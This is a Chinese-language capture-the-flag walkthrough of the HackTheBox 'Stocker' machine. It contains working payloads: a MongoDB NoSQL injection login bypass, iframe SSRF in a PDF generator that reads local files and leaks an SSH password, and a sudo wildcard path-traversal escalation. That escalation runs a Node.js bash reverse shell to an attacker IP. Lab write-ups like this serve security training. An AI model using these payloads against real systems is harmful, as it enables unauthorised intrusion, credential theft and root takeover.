HTB-Stocker
一、思路概要
信息收集发现登录点,尝试发现登录点存在NoSQL注入;
NoSQL注入绕过登录验证;
提交购物信息发现有PDF存在SSRF;
SSRF读取敏感文件发现SSH用户;
sudo -l发现SSH用户有执行文件权限;执行文件反弹shell,获取root权限。
二、信息收集
nmap
┌──(root💀kali)-[~/桌面]
└─# nmap -sC -sV -oA stocker 10.10.11.196
Starting Nmap 7.91 ( https://nmap.org ) at 2023-02-06 22:42 EST
Nmap scan report for stocker.htb (10.10.11.196)
Host is up (0.15s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 3d:12:97:1d:86:bc:16:16:83:60:8f:4f:06:e6:d5:4e (RSA)
| 256 7c:4d:1a:78:68:ce:12:00:df:49:10:37:f9:ad:17:4f (ECDSA)
|_ 256 dd:97:80:50:a5:ba:cd:7d:55:e8:27:ed:28:fd:aa:3b (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-generator: Eleventy v2.0.0
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Stock - Coming Soon!
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 18.11 seconds开放端口:22(ssh)、80(http),域名:stocker.htb
添加域名到本地hosts文件
┌──(root💀kali)-[~/桌面]
└─# echo "10.10.11.196 stocker.htb" >> /etc/hosts访问stocker.htb(注:若kali科学上网方案采用的是通过proxychains代理到物理机,则此处用proxychains打开的firefox来访问stocker.htb会打不开。因为此时HTTP请求流量会被代理到物理机,而不走HTB官方给的VPN通道。至于为什么代理到物理机就打不开,相关具体细节可以通过Wireshark结合计算机网络知识分析)
用gobuster爆一下子域名
┌──(root💀kali)-[~/Desktop]
└─# gobuster vhost -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt -u stocker.htb -t 50 --append-domain
===============================================================
Gobuster v3.5
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://stocker.htb
[+] Method: GET
[+] Threads: 50
[+] Wordlist: /usr/share/seclists/Discovery/DNS/subdomains-top1million-5000.txt
[+] User Agent: gobuster/3.5
[+] Timeout: 10s
[+] Append Domain: true
===============================================================
2023/03/14 21:37:39 Starting gobuster in VHOST enumeration mode
===============================================================
Found: dev.stocker.htb Status: 302 [Size: 28] [--> /login]
Progress: 4968 / 4990 (99.56%)
===============================================================
2023/03/14 21:38:08 Finished

===============================================================有个dev.stocker.htb子域,302重定向到/login目录,同样添加到hosts文件
┌──(root💀kali)-[~/桌面]
└─# echo "10.10.11.196 dev.stocker.htb" >> /etc/hosts访问,确实是个登录页面
用Wappalyzer插件看到网站是Nodejs写的
三、NoSQL注入
NoSQL:https://www.mongodb.com/zh-cn/nosql-explained
一般而言,NoSQL数据库是对非关系型数据库的统称,是个广义概念。常见NoSQL数据库,如MongoDB(文档数据库)、Redis(键值数据库)、Cassandra(宽列存储数据库)、JanusGraph(图形数据库)等。
随便输入一组用户名密码登录,并用Burp抓包,重放

返回登录失败的报错
修改Content-Type值为application/json,修改请求包数据部分如下
{"username":{"$ne":"admin"}, "password":{"$ne":"admin"}}

可看到302重定向到/stock目录,浏览器打开此目录,发现成功登录
四、SSRF
页面下拉,随便选一个商品,此处选了一个杯子,添加到购物车,然后查看购物车,点击提交购买,同时用Burp抓取请求包


可看到当前目录是在/api/order,Burp重放请求包之后,可看到返回一个orderId

回到浏览器,取消Burp代理抓包,有如下弹窗,点击here跳转
发现页面跳转到/api/po/[OrderID],是个PDF

在尝试后,发现修改title字段值,页面中的Item条目会相应变成title字段值(每次在Burp修改title字段值,然后重放请求包后,把返回的OrderID值复制粘贴到URL栏末尾即可访问)

参考
https://www.triskelelabs.com/blog/extracting-your-aws-access-keys-through-a-pdf-file
https://techkranti.com/ssrf-aws-metadata-leakage/
于是修改title字段值如下,尝试读取etc/passwd文件
<iframe src=/etc/passwd></iframe>
Item条目显示出/etc/passwd内容,但不是很全

那就尝试把宽高设大一些,再次读取,发现能看到的部分就多了
<iframe src=/etc/passwd height=500 width=500></iframe>
读取nginx默认配置
<iframe src=file:///etc/nginx/nginx.conf height=1100px width=1100px</iframe>发现网站根目录在/var/www/dev,那就尝试读取index.js配置文件
<iframe src=file:///var/www/dev/index.js height=1000px width=1000px></iframe>
通过前面/etc/passwd,知道有两个普通用户,mongdb和angoose,配置文件中有一个疑似密码的字符串
尝试之后,发现SSH用户密码如下
Angoose
IHeardPassphrasesArePrettySecure┌──(root💀kali)-[~/Desktop]
└─# ssh angoose@10.10.11.196
The authenticity of host '10.10.11.196 (10.10.11.196)' can't be established.
ECDSA key fingerprint is SHA256:DX/9+PB1w20dghcXwm9QPFH88qM0aiPr+RyA+wzHnng.
Are you sure you want to continue connecting (yes/no/[fingerprint])? y
Please type 'yes', 'no' or the fingerprint: yes
Warning: Permanently added '10.10.11.196' (ECDSA) to the list of known hosts.
angoose@10.10.11.196's password:
Last login: Tue Mar 14 22:45:53 2023 from 10.10.14.187
angoose@stocker:~$ id
uid=1001(angoose) gid=1001(angoose) groups=1001(angoose)
angoose@stocker:~$ pwd
/home/angoose五、权限提升
sudo -l查看angoose用户权限
angoose@stocker:~$ sudo -l
[sudo] password for angoose:
Matching Defaults entries for angoose on stocker:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User angoose may run the following commands on stocker:
(ALL) /usr/bin/node /usr/local/scripts/*.js发现angoose用户可执行/usr/bin/node /usr/local/scripts/*.js
那我们就尝试在/usr/local/scripts目录下写一个js文件,但发现在此目录无可写权限,那就依然在angoose用户的home目录下写wa0er_rev.js,内容是反弹shell,如下
angoose@stocker:~$ vi wa0er_rev.js
require('child_process').exec("bash -c 'bash -i >& /dev/tcp/10.10.x.x/9898 0>&1'")开启nc监听
nc -nvlp 9898执行,刚刚的反弹shell文件
angoose@stocker:~$ sudo /usr/bin/node /usr/local/scripts/../../../home/angoose/wa0er_rev.js
[sudo] password for angoose: 成功获取root权限

Over!

参考
HackTheBox Stocker:https://infosecwriteups.com/stocker-hackthebox-machine-simple-writeup-2023-316497ed30f7
HackTheBox Stocker:https://blog.csdn.net/qq_45894840/article/details/128765294